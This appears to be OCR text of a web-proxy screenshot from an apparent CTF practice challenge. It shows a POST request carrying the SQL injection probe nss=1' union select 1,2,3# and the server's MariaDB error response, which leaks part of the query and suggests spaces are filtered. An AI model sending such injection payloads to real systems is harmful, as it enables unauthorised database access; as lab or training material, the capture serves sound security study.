 Go Cancel < ▼ > ▼ Target: http://43.142.108.3:28124 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 43.142.108.3:28124
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
nss=1' union select 1,2,3#
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Sat, 01 Apr 2023 08:45:21 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 432
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>年轻的Web手必会技能</title>
<style>
body{
background-image:url('./nss.jpg');
}
</style>
</head>
<font color= "#ffffff">You have an error in your SQL syntax; check
the manual that corresponds to your MariaDB server version for
the right syntax to use near 'select1,2,3#' LIMIT 0,1' at line 1</font
size='5' color= '#ffffff'>
</html>